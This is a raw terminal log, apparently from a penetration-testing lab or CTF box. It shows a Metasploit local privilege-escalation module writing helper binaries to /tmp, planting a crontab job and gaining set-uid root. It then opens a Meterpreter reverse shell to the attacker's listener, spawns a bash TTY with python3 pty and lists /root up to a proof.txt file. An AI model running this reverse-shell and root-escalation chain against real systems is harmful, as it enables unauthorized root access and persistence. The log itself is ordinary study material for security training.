 [*] Started reverse TCP handler on 192.168.152.133:8888
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[-] libfuse-dev is not installed.  Compiling will fail.
[*] Writing '/tmp/hello' (9576 bytes) ...
[*] Writing '/tmp/doubleput' (13920 bytes) ...
[*] Writing '/tmp/suidhelper' (25792 bytes) ...
[*] Writing '/tmp/.JFHg1WGAbjbc' (282 bytes) ...
[*] Launching exploit. This may take up to 120 seconds.
[!] This module adds a job to /etc/crontab which requires manual removal!
[+] Success! set-uid root /tmp/suidhelper
[*] Sending stage (3045380 bytes) to 192.168.152.137
[+] Deleted /tmp/hello
[+] Deleted /tmp/doubleput
[+] Deleted /tmp/.JFHg1WGAbjbc
[+] Deleted /tmp/fuse_mount
[*] Meterpreter session 2 opened (192.168.152.133:8888 -> 192.168.152.137:47476) at 2024-12-09 09:10:02 -0500
meterpreter > id
[-] Unknown command: id. Run the help command for more details.
meterpreter > getuid
Server username: root
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > shell
Process 1383 created.
Channel 1 created.
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@ubuntu:/tmp# cd root
cd root
bash: cd: root: No such file or directory
root@ubuntu:/tmp# cd /root
cd /root
root@ubuntu:~# ls -la
ls -la
total 32
drwx------  3 root root 4096 Sep  7  2020 .
drwxr-xr-x 22 root root 4096 Sep  7  2020 ..
-rw-------  1 root root   16 Sep  7  2020 .bash_history
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwxr-xr-x  2 root root 4096 Sep  7  2020 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   66 Sep  7  2020 .selected_editor
-rw-r--r--  1 root root   32 Sep  7  2020 proof.txt
root@ubuntu:~#